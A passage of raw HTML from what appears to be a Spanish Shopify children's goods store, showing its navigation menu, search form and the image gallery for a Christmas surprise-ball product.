                              </a></li><li><a href="/collections/fiambreras" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cajas de almuerzo
                              </a></li><li><a href="/collections/calzado-respetuoso" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Calzado respetuoso
                              </a></li><li><a href="/collections/chubasqueros" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Chubasqueros
                              </a></li><li><a href="/collections/estuches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Estuches y neceseres
                              </a></li><li><a href="/collections/paraguas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Paraguas y botas de agua
                              </a></li><li><a href="/collections/vuelta-al-cole-little-dutch" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todo LITTLE DUTCH
                              </a></li><li><a href="/collections/lassig" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todo LÄSSIG
                              </a></li><li><a href="/collections/tutete" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todo TUTETE
                              </a></li><li><a href="/collections/trixie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todo TRIXIE
                              </a></li><li><a href="/collections/runbott" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todo RUNBOTT
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/outlet" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>OUTLET</span>
                  </a></li><li><a href="/pages/sobre-mano-de-santa-oficial" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Conócenos</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><search-form class="search-modal__form"><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="1hWm7ItA+92xn0pm3whGefX8Zl5PqXM/Cszv+zg/QO9/QHiVNDng9jYmagg3glWTzXXP/lyq6FQQrls0Dlm5rx9ovFvVAdbVCK4qwil//kzwyWzbuWNX8Z4+CmI4r+l2aobHECYERDbSvKNxivPzsAzs+G78/FWpFK97owgJATChNHUM/wTJfY4sagQ3VH6jqVOCP38PjzyWcOcRbHZZE7Bm1pMNuxiwYHBJjk0NDg5HRzTG9ZUQdGKOp8ozDPv49yJOdoGKb8lyWoe/FKhxxnis1YsX7Oh6by+imMWmJfisE6fwPtoQaTAiTUwCpcpnyH/hxd7Q5i+itC3gBaah5HYBAGvekygUMmCZDZkO8tcRiDTYzuZSbDi179dlf9UA3yMhZq2Ohr5dWMdaWIp5h4T/w6zBlfJBZj8B2BfKAN0=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div></form></search-form><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/73087222092/account?locale=es&region_country=ES" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/apps/wishlist" class="header__icon h-wishlist-icon wishlist-page-widget"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" overflow="unset" class="icon"><path d="M12.4869 22C12.2364 21.9968 11.9918 21.9232 11.7804 21.7875C8.18822 19.57 5.48518 17.3766 3.2783 14.8705C2.01853 13.5287 1.04215 11.942 0.408559 10.207C-0.730606 6.84675 0.5832 2.9211 3.46882 1.07256C4.78425 0.221399 6.35422 -0.134962 7.90363 0.0659208C9.45304 0.266804 10.8831 1.01212 11.9431 2.17126C12.1376 2.37977 12.3162 2.60031 12.4869 2.81685C12.7194 2.51694 12.97 2.2317 13.2371 1.96275C13.8816 1.32075 14.6473 0.816306 15.4888 0.479444C16.3303 0.142583 17.2302 -0.0198119 18.1351 0.00192686C19.0214 0.0266866 19.8936 0.23235 20.6992 0.606539C21.5048 0.980728 22.2271 1.51571 22.8227 2.17928C25.0693 4.63732 25.6012 7.62065 24.3072 10.8045C23.6255 12.404 22.6611 13.8647 21.4613 15.1151C19.3548 17.3836 16.9713 19.3724 14.3683 21.0336C14.019 21.2662 13.6578 21.4907 13.3006 21.7113L13.1934 21.7795C12.9825 21.9174 12.738 21.9937 12.4869 22Z" stroke="currentColor"></path></svg><span class="wishlist-h-count wishlist-total-count" data-total="0">0</span></a>
      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Mano de Santa",
    
      "logo": "https:\/\/manodesantaoficial.es\/cdn\/shop\/files\/Logo_MdS_2022b.png?v=1681768450\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/manodesantaoficial",
      "",
      "https:\/\/instagram.com\/manodesantaoficial",
      "https:\/\/www.tiktok.com\/@manodesantaoficial?is_from_webapp=1\u0026sender_device=pc",
      "",
      "",
      "https:\/\/www.youtube.com\/@manodesanta8599",
      ""
    ],
    "url": "https:\/\/manodesantaoficial.es"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--27008777388364__main" class="shopify-section section"><section
  id="MainProduct-template--27008777388364__main"
  class="page-width section-template--27008777388364__main-padding"
  data-section="template--27008777388364__main"
>
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/section-main-product.css?v=16383156642159592091762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-accordion.css?v=115963932793463966761762251133" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-price.css?v=116010604417246430981762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-deferred-media.css?v=54092797763792720131762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501762251134" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27008777388364__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--27008777388364__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--27008777388364__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--27008777388364__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--27008777388364__main {
        --media-radius: 0px;
      }
    }</style><script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-info.js?v=174806172978439001541762251134" defer="defer"></script>
  <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-form.js?v=50618216398228723421762251134" defer="defer"></script>
  


  <div class="product product--small product--left product--thumbnail product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--27008777388364__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--27008777388364__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--27008777388364__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--27008777388364__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--27008777388364__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--27008777388364__main-44638932697420"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--27008777388364__main-44638932697420"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.08; --preview-ratio: 1.08;"
>
  
  <noscript><div class="product__media media">
        <img src="//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&amp;width=1946" alt="Bolas sorpresa rojas y blancas Navidad - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&amp;width=1346 1346w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&amp;width=1946 1946w" width="1946" height="1802" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27008777388364__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&amp;width=1946" alt="Bolas sorpresa rojas y blancas Navidad - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&amp;width=1346 1346w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&amp;width=1946 1946w" width="1946" height="1802" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="44638932697420">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--27008777388364__main-44638932730188"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27008777388364__main-44638932730188"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.08; --preview-ratio: 1.08;"
>
  
  <noscript><div class="product__media media">
        <img src="//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&amp;width=1946" alt="Bolas sorpresa rojas y blancas Navidad - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&amp;width=1346 1346w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&amp;width=1946 1946w" width="1946" height="1802" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27008777388364__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&amp;width=1946" alt="Bolas sorpresa rojas y blancas Navidad - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&amp;width=1346 1346w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&amp;width=1946 1946w" width="1946" height="1802" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="44638932730188">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--27008777388364__main-44638932762956"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27008777388364__main-44638932762956"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.08; --preview-ratio: 1.08;"
>
  
  <noscript><div class="product__media media">
        <img src="//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&amp;width=1946" alt="Bolas sorpresa rojas y blancas Navidad - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&amp;width=1346 1346w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&amp;width=1946 1946w" width="1946" height="1802" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27008777388364__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
